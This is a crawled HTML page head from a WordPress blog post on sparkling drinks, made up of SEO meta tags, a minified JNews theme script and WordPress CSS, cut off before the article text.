

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/
body_size: 25198
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://twiggit.org/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="The Best Fizz Aras You Should Be Drinking">
<meta property="og:site_name" content="Twiggit">
<meta property="og:description" content="When you think of champagne, you probably think of sparkling wine. But there’s more to champagne than that. In fact,">
<meta property="og:url" content="https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg">
<meta property="og:image:height" content="1080">
<meta property="og:image:width" content="868">
<meta property="article:published_time" content="2022-11-05T07:45:11+00:00">
<meta property="article:modified_time" content="2022-11-05T07:45:11+00:00">
<meta property="article:section" content="Articles">
<meta property="article:tag" content="fizz aram">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Best Fizz Aras You Should Be Drinking">
<meta name="twitter:description" content="When you think of champagne, you probably think of sparkling wine. But there’s more to champagne than that. In fact,">
<meta name="twitter:url" content="https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg">
<meta name="twitter:image:width" content="868">
<meta name="twitter:image:height" content="1080">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Best Fizz Aras You Should Be Drinking - Twiggit</title>
<meta name="description" content="When you think of champagne, you probably think of sparkling wine. But there’s more to champagne than that. In fact, there are over 100 different types of"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Best Fizz Aras You Should Be Drinking - Twiggit" />
<meta property="og:description" content="When you think of champagne, you probably think of sparkling wine. But there’s more to champagne than that. In fact, there are over 100 different types of" />
<meta property="og:url" content="https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/" />
<meta property="og:site_name" content="Twiggit" />
<meta property="article:tag" content="fizz aram" />
<meta property="article:section" content="Articles" />
<meta property="og:image" content="https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg" />
<meta property="og:image:secure_url" content="https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg" />
<meta property="og:image:width" content="868" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="fizz aram" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-05T07:45:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Best Fizz Aras You Should Be Drinking - Twiggit" />
<meta name="twitter:description" content="When you think of champagne, you probably think of sparkling wine. But there’s more to champagne than that. In fact, there are over 100 different types of" />
<meta name="twitter:image" content="https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="S. Publisher" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://twiggit.org/#person","name":"admin"},{"@type":"WebSite","@id":"https://twiggit.org/#website","url":"https://twiggit.org","name":"Twiggit","publisher":{"@id":"https://twiggit.org/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg","url":"https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg","width":"868","height":"1080","caption":"fizz aram","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/#webpage","url":"https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/","name":"The Best Fizz Aras You Should Be Drinking - Twiggit","datePublished":"2022-11-05T07:45:11+00:00","dateModified":"2022-11-05T07:45:11+00:00","isPartOf":{"@id":"https://twiggit.org/#website"},"primaryImageOfPage":{"@id":"https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://twiggit.org/author/spublisher/","name":"S. Publisher","url":"https://twiggit.org/author/spublisher/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=96&amp;d=mm&amp;r=g","caption":"S. Publisher","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The Best Fizz Aras You Should Be Drinking - Twiggit","keywords":"fizz aram","datePublished":"2022-11-05T07:45:11+00:00","dateModified":"2022-11-05T07:45:11+00:00","articleSection":"Articles","author":{"@id":"https://twiggit.org/author/spublisher/","name":"S. Publisher"},"publisher":{"@id":"https://twiggit.org/#person"},"description":"When you think of champagne, you probably think of sparkling wine. But there\u2019s more to champagne than that. In fact, there are over 100 different types of","name":"The Best Fizz Aras You Should Be Drinking - Twiggit","@id":"https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/#richSnippet","isPartOf":{"@id":"https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/#webpage"},"image":{"@id":"https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Twiggit &raquo; Feed" href="https://twiggit.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twiggit &raquo; Comments Feed" href="https://twiggit.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twiggit &raquo; The Best Fizz Aras You Should Be Drinking Comments Feed" href="https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twiggit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwiggit.org%2Fthe-best-fizz-aras-you-should-be-drinking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twiggit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwiggit.org%2Fthe-best-fizz-aras-you-should-be-drinking%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 